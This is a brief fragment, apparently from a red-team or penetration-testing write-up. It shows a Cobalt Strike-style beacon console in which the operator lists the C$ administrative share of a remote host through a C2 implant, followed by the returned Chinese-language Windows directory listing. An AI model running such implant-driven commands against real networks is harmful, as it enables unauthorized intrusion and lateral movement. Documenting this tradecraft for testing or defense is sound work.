 beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2025/08/21  20:20    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,929,817,600 可用字节